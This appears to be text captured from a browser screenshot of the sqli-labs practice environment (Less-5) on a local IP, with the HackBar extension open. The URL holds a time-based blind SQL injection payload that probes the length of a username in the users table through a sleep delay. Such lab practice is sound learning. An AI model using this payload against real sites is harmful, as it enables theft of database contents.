 Welcome Dhakkan
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.10.134/sqli-labs/Less-5/
?id=1' and if(length((select username from users limit 0,1))=4,sleep(3),1)%23